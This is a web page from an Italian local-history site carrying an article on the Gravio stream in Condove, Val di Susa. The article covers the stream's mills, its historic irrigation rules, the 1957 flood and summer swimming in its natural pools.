	<li class="page_item page-item-2786"><a href="https://www.cordola.it/cercando-le-nostre-radici/dopo-il-mercato/">Dopo il mercato</a></li>
	<li class="page_item page-item-4881"><a href="https://www.cordola.it/cercando-le-nostre-radici/lalpeggio-nella-valle-del-sessi-ieri/">L&#8217;alpeggio nella Valle del Sessi ieri</a></li>
	<li class="page_item page-item-5090"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-cantine-di-una-volta-nella-montagna-condovese/">Le cantine di una volta nella montagna Condovese</a></li>
	<li class="page_item page-item-5125"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-stagioni-del-montanaro-ieri/">Le stagioni del montanaro ieri</a></li>
</ul>
</li>
<li class="page_item page-item-1356 page_item_has_children"><a href="https://www.cordola.it/curiosita/">Curiosità</a>
<ul class='children'>
	<li class="page_item page-item-452"><a href="https://www.cordola.it/curiosita/fervaje-dla-sapiensa-ed-me-nono/">Fërvaje dla sapiensa ëd mè nòno</a></li>
	<li class="page_item page-item-917"><a href="https://www.cordola.it/curiosita/desse-dij-nom/">Desse dij nòm</a></li>
	<li class="page_item page-item-2661"><a href="https://www.cordola.it/curiosita/credenze-popolari/">Credenze popolari</a></li>
	<li class="page_item page-item-2781"><a href="https://www.cordola.it/curiosita/la-tombola-piemontese/">La tombola piemontese</a></li>
	<li class="page_item page-item-4837"><a href="https://www.cordola.it/curiosita/animali-simboli-credenze/">Animali, simboli credenze</a></li>
</ul>
</li>
<li class="page_item page-item-1378 page_item_has_children"><a href="https://www.cordola.it/enogastronomia/">Enogastronomia</a>
<ul class='children'>
	<li class="page_item page-item-542"><a href="https://www.cordola.it/enogastronomia/a-tavola-al-coindo/">A tavola al Coindo</a></li>
	<li class="page_item page-item-1478"><a href="https://www.cordola.it/enogastronomia/elisir-liquori-e-digestivi-di-montagna/">Elisir, liquori e digestivi di montagna</a></li>
	<li class="page_item page-item-1846"><a href="https://www.cordola.it/enogastronomia/la-cipolla/">La cipolla</a></li>
	<li class="page_item page-item-2643"><a href="https://www.cordola.it/enogastronomia/la-mostarda-di-mele/">La mostarda di mele</a></li>
	<li class="page_item page-item-2647"><a href="https://www.cordola.it/enogastronomia/achillea-millefoglie/">Achillea millefoglie</a></li>
	<li class="page_item page-item-4794"><a href="https://www.cordola.it/enogastronomia/assenzio-artemisia-absinthium/">Assenzio (Artemisia absinthium )</a></li>
	<li class="page_item page-item-4914"><a href="https://www.cordola.it/enogastronomia/il-papavero-selvatico-la-basadona-n-piemonteis/">Il papavero selvatico (la basadòna ‘n piemontèis)</a></li>
</ul>
</li>
<li class="page_item page-item-1522"><a href="https://www.cordola.it/la-scuola/">La scuola</a></li>
<li class="page_item page-item-1604"><a href="https://www.cordola.it/gente-antica/">Gente antica</a></li>
<li class="page_item page-item-1642"><a href="https://www.cordola.it/i-coscritti/">I coscritti</a></li>
<li class="page_item page-item-1855"><a href="https://www.cordola.it/battesimi-comunioni-cresime/">Battesimi Comunioni Cresime</a></li>
<li class="page_item page-item-1926"><a href="https://www.cordola.it/bande-musicali/">Bande musicali</a></li>
<li class="page_item page-item-1923"><a href="https://www.cordola.it/le-feste/">Le feste</a></li>
<li class="page_item page-item-745"><a href="https://www.cordola.it/cognomi-condovesi/">Cognomi Condovesi</a></li>
<li class="page_item page-item-1917 page_item_has_children"><a href="https://www.cordola.it/vivere-in-guerra/">Vivere in guerra</a>
<ul class='children'>
	<li class="page_item page-item-3810"><a href="https://www.cordola.it/vivere-in-guerra/mocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18/">Mocchie Frassinere e Condove durante la grande guerra 1915/18</a></li>
	<li class="page_item page-item-3814"><a href="https://www.cordola.it/vivere-in-guerra/le-carte-annonarie-nel-periodo-1940-45/">Le carte annonarie nel periodo 1940/45</a></li>
	<li class="page_item page-item-3818"><a href="https://www.cordola.it/vivere-in-guerra/mio-padre-deportato/">Mio padre deportato</a></li>
	<li class="page_item page-item-3902"><a href="https://www.cordola.it/vivere-in-guerra/stragi-ed-eccidi-a-condove-nella-guerra-1940-45/">Stragi ed eccidi a Condove nella guerra 1940/45</a></li>
	<li class="page_item page-item-4328"><a href="https://www.cordola.it/vivere-in-guerra/rapporto-del-comando-tedesco-sulla-situazione-nella-zona-di-condove/">Rapporto del comando tedesco sulla situazione nella zona di Condove</a></li>
	<li class="page_item page-item-4259"><a href="https://www.cordola.it/vivere-in-guerra/imi-la-storia-degli-internati-militari-italiani/">IMI La storia degli internati militari italiani</a></li>
	<li class="page_item page-item-4773"><a href="https://www.cordola.it/vivere-in-guerra/la-maestra-del-laietto-racconta/">La maestra del Laietto racconta</a></li>
	<li class="page_item page-item-5661"><a href="https://www.cordola.it/vivere-in-guerra/il-rifugio-antiaereo-di-condove/">Il rifugio antiaereo di Condove</a></li>
</ul>
</li>
<li class="page_item page-item-2110"><a href="https://www.cordola.it/asilo-perodo/">Asilo Perodo</a></li>
<li class="page_item page-item-2216"><a href="https://www.cordola.it/gite-e-raduni/">Gite e raduni</a></li>
<li class="page_item page-item-2247"><a href="https://www.cordola.it/militari/">Militari</a></li>
<li class="page_item page-item-2290"><a href="https://www.cordola.it/matrimoni/">Matrimoni</a></li>
<li class="page_item page-item-3390"><a href="https://www.cordola.it/vestiario/">Vestiario</a></li>
<li class="page_item page-item-2672 page_item_has_children"><a href="https://www.cordola.it/vita-religiosa/">Vita religiosa</a>
<ul class='children'>
	<li class="page_item page-item-3775"><a href="https://www.cordola.it/vita-religiosa/i-piloni/">I piloni</a></li>
	<li class="page_item page-item-3781"><a href="https://www.cordola.it/vita-religiosa/i-chierichetti/">I chierichetti</a></li>
	<li class="page_item page-item-3785"><a href="https://www.cordola.it/vita-religiosa/le-celebrazioni-del-giorno-di-festa/">Le celebrazioni del giorno di festa</a></li>
	<li class="page_item page-item-3790"><a href="https://www.cordola.it/vita-religiosa/le-processioni-al-collombardo/">Le processioni al Collombardo</a></li>
	<li class="page_item page-item-3800"><a href="https://www.cordola.it/vita-religiosa/le-processioni-a-mocchie-frassinere-e-condove/">Le processioni a Mocchie Frassinere e Condove</a></li>
	<li class="page_item page-item-5692"><a href="https://www.cordola.it/vita-religiosa/la-benedizione-delle-case/">La benedizione delle case</a></li>
	<li class="page_item page-item-5747"><a href="https://www.cordola.it/vita-religiosa/un-vescovo-nato-a-frassinere-mons-giuseppe-gagnor/">Un vescovo nato a Frassinere Mons. Giuseppe Gagnor</a></li>
	<li class="page_item page-item-5817"><a href="https://www.cordola.it/vita-religiosa/le-chiese-parrocchiali-nel-territorio-di-condove/">Le Chiese parrocchiali nel territorio di Condove</a></li>
	<li class="page_item page-item-5826"><a href="https://www.cordola.it/vita-religiosa/le-cappelle-religiose-nel-territorio-di-condove/">Le cappelle religiose nel territorio di Condove</a></li>
	<li class="page_item page-item-5848"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-giagli-di-condove/">Il pilone dei Giagli di Condove</a></li>
	<li class="page_item page-item-5875"><a href="https://www.cordola.it/vita-religiosa/il-pilone-delle-sette-strade-di-condove/">Il pilone delle sette strade di Condove</a></li>
	<li class="page_item page-item-5879"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-colombatti-di-condove/">Il pilone dei Colombatti di Condove</a></li>
	<li class="page_item page-item-5882"><a href="https://www.cordola.it/vita-religiosa/il-pilone-di-pralesio-superiore-di-condove/">Il pilone di Pralesio Superiore di Condove</a></li>
	<li class="page_item page-item-5965"><a href="https://www.cordola.it/vita-religiosa/ex-voto-testimonianze-di-fede-e-storia/">Ex voto, testimonianze di fede e storia</a></li>
	<li class="page_item page-item-6165"><a href="https://www.cordola.it/vita-religiosa/il-catechismo/">Il catechismo</a></li>
	<li class="page_item page-item-3795"><a href="https://www.cordola.it/vita-religiosa/immagini-di-vita-religiosa/">Immagini di vita religiosa</a></li>
</ul>
</li>
<li class="page_item page-item-1683 page_item_has_children"><a href="https://www.cordola.it/poesie-e-racconti/">Poesie e racconti</a>
<ul class='children'>
	<li class="page_item page-item-1686"><a href="https://www.cordola.it/poesie-e-racconti/el-coindo/">Ël Coindo</a></li>
	<li class="page_item page-item-1588"><a href="https://www.cordola.it/poesie-e-racconti/na-giorna-con-nono-a-pabotri/">Na giornà con nòno a Pabotrì</a></li>
	<li class="page_item page-item-1704"><a href="https://www.cordola.it/poesie-e-racconti/el-bon-vin/">Ël bon vin</a></li>
	<li class="page_item page-item-2418"><a href="https://www.cordola.it/poesie-e-racconti/me-pare/">Mè pare</a></li>
	<li class="page_item page-item-2421"><a href="https://www.cordola.it/poesie-e-racconti/nono/">Nòno</a></li>
	<li class="page_item page-item-2429"><a href="https://www.cordola.it/poesie-e-racconti/pabotri/">Pabotrì</a></li>
	<li class="page_item page-item-3225"><a href="https://www.cordola.it/poesie-e-racconti/parle-coma-n-liber-estampa/">Parlé coma ‘n lìber ëstampà</a></li>
	<li class="page_item page-item-3283"><a href="https://www.cordola.it/poesie-e-racconti/la-costumansa-del-brenn/">La costumansa dël brenn</a></li>
	<li class="page_item page-item-3342"><a href="https://www.cordola.it/poesie-e-racconti/che-tampa/">Che tampa!</a></li>
	<li class="page_item page-item-3361"><a href="https://www.cordola.it/poesie-e-racconti/le-cite-cose/">Le cite còse</a></li>
	<li class="page_item page-item-3444"><a href="https://www.cordola.it/poesie-e-racconti/seugn-o-realta/">Seugn ò realtà</a></li>
	<li class="page_item page-item-3514"><a href="https://www.cordola.it/poesie-e-racconti/el-prim-ancontr/">Ël prim ancontr</a></li>
	<li class="page_item page-item-3606"><a href="https://www.cordola.it/poesie-e-racconti/bela-condove/">Bela Condòve</a></li>
	<li class="page_item page-item-4285"><a href="https://www.cordola.it/poesie-e-racconti/la-fomna-fidela/">La fomna fidela</a></li>
	<li class="page_item page-item-4345"><a href="https://www.cordola.it/poesie-e-racconti/laietto-nel-tempo-che-fu/">Laietto nel tempo che fu</a></li>
	<li class="page_item page-item-4412"><a href="https://www.cordola.it/poesie-e-racconti/la-capela-d-prarot/">La capela ‘d Prarot</a></li>
	<li class="page_item page-item-4702"><a href="https://www.cordola.it/poesie-e-racconti/me-car-pais-coma-it-ses-cambia/">Mè car pais coma it ses cambià</a></li>
	<li class="page_item page-item-4930"><a href="https://www.cordola.it/poesie-e-racconti/coma-disia-pare-grand/">Com&#8217;a disìa pare grand</a></li>
	<li class="page_item page-item-5321"><a href="https://www.cordola.it/poesie-e-racconti/ij-rit-ant-la-neuit-ed-san-gioann/">Ij rit ant la neuit ëd San Gioann</a></li>
	<li class="page_item page-item-5669"><a href="https://www.cordola.it/poesie-e-racconti/el-marghe-cha-giura-l-fauss/">Ël marghé ch&#8217;a giura &#8216;l fàuss</a></li>
	<li class="page_item page-item-5999"><a href="https://www.cordola.it/poesie-e-racconti/la-legenda-d-matolda/">La legenda &#8216;d Matòlda</a></li>
	<li class="page_item page-item-6037"><a href="https://www.cordola.it/poesie-e-racconti/ij-perfum-ed-la-montagna/">Ij përfum ëd la montagna</a></li>
	<li class="page_item page-item-6074"><a href="https://www.cordola.it/poesie-e-racconti/ij-son-ed-la-montagna/">Ij son ëd la montagna</a></li>
</ul>
</li>
<li class="page_item page-item-2188"><a href="https://www.cordola.it/contatti/">Contatti</a></li>
<li class="page_item page-item-2708"><a href="https://www.cordola.it/cookie-policy/">Cookie Policy</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-2451" class="post-2451 page type-page status-publish hentry category-arte-e-cultura category-condove category-folclore-e-tradizioni category-montagna-valle-susa tag-condove tag-cordola tag-frassinere tag-gravio tag-histoire-traditions-condove tag-mocchie tag-montagna-valle-susa tag-storia-valle-susa tag-tradizioni-montagna-condove">
											<h1 class="entry-title">La voce del Gravio</h1>
					
					<div class="entry-content">
						<p style="text-align: justify;"><span style="color: #000000;">Il Torrente <strong>Gravio di Condove</strong> è un affluente, in sponda sinistra, della Dora Riparia. Esso ha origine da alcuni rami sorgentizi che scendono a valle dalla conca compresa tra la Rocca Patanua e le punte Lunella e dell&#8217;Adois. Scorre nella sua porzione montana per buona parte in un tratto boschivo e si caratterizza per la varietà di forme che realizza nel suo letto, ricco di cascate, vasche e salti. </span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>La sua acqua cristallina, gorgogliante e spumeggiante</strong> tra rocce e i mille colori del bosco scorre generalmente tranquilla salvo dopo piovaschi improvvisi gonfiarsi e diventare pericolosa per i centri abitati (per tutti ricordo la grande alluvione dell&#8217;anno 1957). Fin da tempi remoti il torrente era noto per la bontà delle sue trote; le sue acque venivano inoltre usate per la fertilizzazione delle coltivazioni dei centri abitati attraversati dal torrente e per far girare le pale dei mulini costruiti lungo il suo corso. </span></p>
<p style="text-align: justify;"><span style="color: #000000;">Anticamente salendo da Condove lungo il Gravio si trovavano tre mulini alla borgata Fucine, altri due della famiglia Selvo a Mocchie in vicinanza della strada che porta alla Chiesa Madonna delle Grazie, poi quello del Tugno della famiglia Croce, quello di Bepin, quello di Cichin ed un&#8217;altro ancora dove c&#8217;è una centralina elettrica. Dopo l&#8217;alluvione del 1957 con esondazione del Gravio tanti mulini danneggiati non furono più ripristinati. Inoltre nei primi anni del 1900 una fitta rete di canali irrigatori si irradiava dal Gravio per chilometri e chilometri in tutta la zona montana e nella pianura con antichissimi regolamenti che disciplinavano la distribuzione delle acque, secondo determinati turni di irrigazione, basati sulla superficie da irrigare. In uno di questi, redatto nell&#8217;anno 1502 in lingua latina figurano molti nomi di antiche famiglie tra i quali: Borla, Sinatti, Alotto, Cugno, Girard, ecc.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Sul finire degli anni 50 del secolo scorso il mare, era anche qui, lungo il torrente Gravio.</strong> E la pineta vicina alla “spiaggia” erano i castagneti nelle immediate vicinanze della centrale idroelettrica delle Officine Moncenisio, meta prediletta di tutti i giovani Condovesi. Le splendide piscine naturali lungo il corso d’acqua cristallina erano da sempre il ritrovo estivo di gente della zona nelle giornate calde e soleggiate. Ma i tempi di magra hanno trasformato il Gravio nella meta preferita anche di bagnanti disposti a spostarsi in auto nei fine settimana, pur di rinfrescarsi nelle caratteristiche <strong>“gheuje” o “gorge”</strong>, le pozze scavate dall’acqua smeraldo fra le rocce levigate, giocare sotto le piccole cascate e stendersi al sole. Si mettevano pietre con rami e frasche per arginare al meglio il corso dell&#8217;acqua e formare delle caratteristiche pozze con profondità variabile dai 20 ai 150 cm e anche oltre. </span></p>
<div id="attachment_3385" style="width: 255px" class="wp-caption alignleft"><a href="https://www.cordola.it/wp-content/uploads/2018/11/bianco-marco-al-bacino.jpg"><img decoding="async" aria-describedby="caption-attachment-3385" class="wp-image-3385 size-medium" src="https://www.cordola.it/wp-content/uploads/2018/11/bianco-marco-al-bacino-245x300.jpg" alt="" width="245" height="300" srcset="https://www.cordola.it/wp-content/uploads/2018/11/bianco-marco-al-bacino-245x300.jpg 245w, https://www.cordola.it/wp-content/uploads/2018/11/bianco-marco-al-bacino.jpg 305w" sizes="(max-width: 245px) 100vw, 245px" /></a><p id="caption-attachment-3385" class="wp-caption-text">Anni 50 &#8211; Bianco Marco si tuffa dalle rocce sovrastanti il bacino della centrale idroelettrica (foto Loredana Bianco)</p></div>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Gli adulti se esperti nuotatori facevano il bagno nel bacino di raccolta</strong> delle acque di scarico della centrale idroelettrica tuffandosi da un trampolino oppure dalle rocce sovrastanti il bacino.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Il Gravio di oggi non è più lo stesso di quei tempi:</strong> gli interventi degli anni successivi con costruzione di argini artificiali a protezione dell&#8217;abitato e briglie poste trasversalmente all&#8217;alveo per ridurre il trasporto di materiale solido e diminuirne la pendenza formando salti di fondo, hanno in parte stravolto la geografia del corso d&#8217;acqua. Inoltre nel tratto terminale rettilineo tra argini artificiali e briglie è praticamente scomparsa la fauna ittica. Al di sotto della centrale idroelettrica salici e arbusti sulla sponda destra e case sulla sinistra hanno sostituito i castagneti. </span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Per scoprire il fascino del Gravio</strong>, la melodia delle sue acque con lo stormire delle fronde degli alberi battute dal vento e le sue grandi pozze d&#8217;acqua ideali per un bagno, si deve oggi salire più a monte, oltre la centrale idroelettrica, con una camminata seguendo il sentiero immerso nel verde che costeggia lo stretto e tortuoso torrente. Non partite senza delle scarpe adatte e soprattutto mai da soli e se non siete abili nel saltare da una roccia all&#8217;altra rimanete stesi al sole nei pressi della riva e rinfrescatevi con gli spruzzi delle piccole cascatelle. <strong>La voce del Gravio è espressione della natura</strong> e suscita nell&#8217;animo pace e tranquillità, dilettiamoci nell&#8217;ascoltarla e rispettiamo l&#8217;ambiente che la circonda.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Gianni Cordola</span></p>
<p style="text-align: center;"><strong><span style="color: #000000;">Alcune immagini del Torrente Gravio</span></strong></p>
<div id="attachment_2463" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2014/12/gravio3a.jpg"><img decoding="async" aria-describedby="caption-attachment-2463" class="size-medium wp-image-2463" src="https://www.cordola.it/wp-content/uploads/2014/12/gravio3a-300x160.jpg" alt="Anno 2014 - Torrente Gravio" width="300" height="160" srcset="https://www.cordola.it/wp-content/uploads/2014/12/gravio3a-300x160.jpg 300w, https://www.cordola.it/wp-content/uploads/2014/12/gravio3a-1024x547.jpg 1024w, https://www.cordola.it/wp-content/uploads/2014/12/gravio3a.jpg 1357w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2463" class="wp-caption-text">Anno 2014 &#8211; Torrente Gravio</p></div>
<div id="attachment_2467" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2014/12/gravio6a1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2467" class="size-medium wp-image-2467" src="https://www.cordola.it/wp-content/uploads/2014/12/gravio6a1-300x159.jpg" alt="Anno 2014 - Torrente Gravio" width="300" height="159" srcset="https://www.cordola.it/wp-content/uploads/2014/12/gravio6a1-300x159.jpg 300w, https://www.cordola.it/wp-content/uploads/2014/12/gravio6a1-1024x542.jpg 1024w, https://www.cordola.it/wp-content/uploads/2014/12/gravio6a1.jpg 1360w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2467" class="wp-caption-text">Anno 2014 &#8211; Torrente Gravio</p></div>
<div id="attachment_2465" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2014/12/gravio8a.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2465" class="size-medium wp-image-2465" src="https://www.cordola.it/wp-content/uploads/2014/12/gravio8a-300x168.jpg" alt="Anno 2014 - Torrente Gravio" width="300" height="168" srcset="https://www.cordola.it/wp-content/uploads/2014/12/gravio8a-300x168.jpg 300w, https://www.cordola.it/wp-content/uploads/2014/12/gravio8a-1024x575.jpg 1024w, https://www.cordola.it/wp-content/uploads/2014/12/gravio8a.jpg 1366w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2465" class="wp-caption-text">Anno 2014 &#8211; Torrente Gravio</p></div>
<p><a href="https://www.cordola.it/wp-content/uploads/2014/12/gravio11a.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-2468" src="https://www.cordola.it/wp-content/uploads/2014/12/gravio11a-300x176.jpg" alt="gravio11a" width="300" height="176" srcset="https://www.cordola.it/wp-content/uploads/2014/12/gravio11a-300x176.jpg 300w, https://www.cordola.it/wp-content/uploads/2014/12/gravio11a.jpg 948w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://www.cordola.it/wp-content/uploads/2011/05/simbolo-celtico-triskel1.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-391" src="https://www.cordola.it/wp-content/uploads/2011/05/simbolo-celtico-triskel1.jpg" alt="simbolo celtico triskel" width="30" height="28"></a><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mezzi-di-trasporto/" target="_blank" rel="noopener">Successiva</a></p>
<style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:110px; overflow: hidden !important; " data-href="https://www.cordola.it/cercando-le-nostre-radici/la-voce-del-gravio/" data-size="small" data-colorscheme="light" data-width="110" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div>																	</div><!-- .entry-content -->
				</div><!-- #post-2451 -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cordola.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></li><li id="widget_sp_image-2" class="widget-container widget_sp_image"><img width="1000" height="667" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg 1000w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg" /></li><li id="text-14" class="widget-container widget_text"><h3 class="widget-title">Ultimo aggiornamento sito 16-01-2026</h3>			<div class="textwidget"></div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">NEWS</h3>			<div class="textwidget"><p>Novembre 2023 &#8211; In Cognomi Condovesi, sono pubblicate le ricerche sulle origini di <strong>51</strong> <strong>cognomi Condovesi</strong>.</p>
</div>
		</li><li id="text-17" class="widget-container widget_text">			<div class="textwidget"><p>Aggiornato in La Storia &#8211; Il Francoprovenzale il piccolo <strong>vocabolario Italiano-Francoprovenzale-Piemontese</strong> in formato pdf.</p>
</div>
		</li><li id="text-11" class="widget-container widget_text">			<div class="textwidget"><p>In Cercando le nostre radici – Come si viveva una volta, percorriamo la strada alla <strong>scoperta della vita al Coindo e Laietto nel 1900÷1905</strong>, vita difficilissima irta di difficoltà e di miseria per i montanari, ma anche il mondo da cui deriviamo e che non dobbiamo dimenticare.</p>
</div>
		</li>
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.cordola.it/2026/01/16/streghe-e-diavoli-in-val-di-susa/">Streghe e diavoli in Val di Susa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/12/il-ponte-del-diavolo-di-lanzo/">Il ponte del diavolo di Lanzo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/">Le masche al Truc del Castelletto (truch dël Castlèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/">Le masche dei Colombatti</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/06/significato-di-quando-la-berta-filava/">Significato di “Quando la Berta filava”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/">La fucina Col di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/">Le tradizioni popolari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/07/lantica-citta-celtica-di-rama/">L’antica città celtica di Rama</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/">Ocelum tra mito e realtà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/03/11/il-campanaro/">Il campanaro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/02/12/il-pane-del-montanaro-pane-di-segale/">Il pane del montanaro: pane di segale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/11/06/la-leggenda-della-masca-tometa-di-mocchie/">La leggenda della masca “Tometa” di Mocchie</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/26/la-leggenda-della-processione-dei-morti-a-laietto/">La leggenda della processione dei morti a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/09/la-leggenda-del-basilisco/">La leggenda del basilisco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/02/quando-realizzavo-un-flauto-in-corteccia/">Quando realizzavo un flauto in corteccia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/quando-andavamo-a-mangiare-il-gran-bollito-piemontese/">Quando andavamo a mangiare il Gran bollito Piemontese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/la-leggenda-di-matolda/">La leggenda di Matolda</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/06/04/quando-andavo-alla-colonia-estiva-fiat/">Quando andavo alla colonia estiva Fiat</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/10/le-streghe-di-chianocco/">Le streghe di Chianocco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/09/le-nostre-leggende/">Le nostre leggende (Ël ròch longh)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/02/il-diavolo-e-il-vento-della-valsusa/">Il diavolo e il vento della Valsusa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/03/04/quando-andavamo-da-padre-alotto-alla-sacra-di-san-michele/">Quando andavamo da padre Alotto alla Sacra di San Michele</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/20/la-strada-ferrata-torino-susa-primo-tronco-della-linea-piemonte-savoia/">La strada ferrata Torino-Susa primo tronco della linea Piemonte Savoia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/el-barachin-il-portavivande/">Ël barachin (il portavivande)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/la-pizza-al-tegamino-torinese/">La pizza al tegamino torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/01/03/la-leggenda-delle-stelle-alpine/">La leggenda delle stelle alpine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/">La Corte di Savoia attraversa il Moncenisio il 15 febbraio 1476</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/02/la-leggenda-del-culeiss-della-montagna-condovese/">La leggenda del Culèiss della montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/14/la-corsa-delle-fate-al-monte-civrari/">La corsa delle fate al Monte Civrari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/01/quando-imparavo-ad-andare-in-bicicletta/">Quando imparavo ad andare in bicicletta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/23/il-grembiule-della-nonna/">Il grembiule della nonna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/10/condove-dal-sindaco-al-podesta/">Condove: dal sindaco al podestà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/02/i-pani-della-carita/">I pani della carità</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/20/quando-si-andava-alla-maroda/">Quando si andava alla “maròda”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/06/il-cappello-di-carta/">Il cappello di carta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/19/il-fazzoletto-di-stoffa-di-una-volta/">Il fazzoletto di stoffa di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/18/come-chiamano-le-ore-i-piemontesi/">Come chiamano le ore i Piemontesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/05/condove-frassinere-e-mocchie-nellannuario-ditalia-1933/">Condove, Frassinere e Mocchie nell&#8217;annuario d&#8217;Italia 1933</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/29/un-antico-rito-la-barca-di-san-pietro/">Un antico rito: la barca di San Pietro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/21/alcune-escursioni-alla-punta-lunella-dellanno-1888/">Alcune escursioni alla Punta Lunella nell&#8217;anno 1888</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/05/18/una-tradizione-tra-passato-e-presente-la-marenda-sinoira/">Una tradizione tra passato e presente &#8220;la marenda sinòira&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/04/03/cera-una-volta-il-pranzo-allaperto-di-pasquetta/">C’era una volta il pranzo all’aperto di Pasquetta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/">Vivere senza rimpiangere il passato</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/02/01/la-famiglia-di-una-volta-nella-montagna-condovese/">La famiglia di una volta nella montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/03/i-profumi-della-montagna/">I profumi della montagna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/02/gli-inverni-di-una-volta-a-condove/">Gli inverni di una volta a Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/12/01/il-trittico-del-rocciamelone/">Il Trittico del Rocciamelone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/11/07/le-botteghe-di-una-volta/">Le botteghe di una volta</a>
									</li>
											<li>
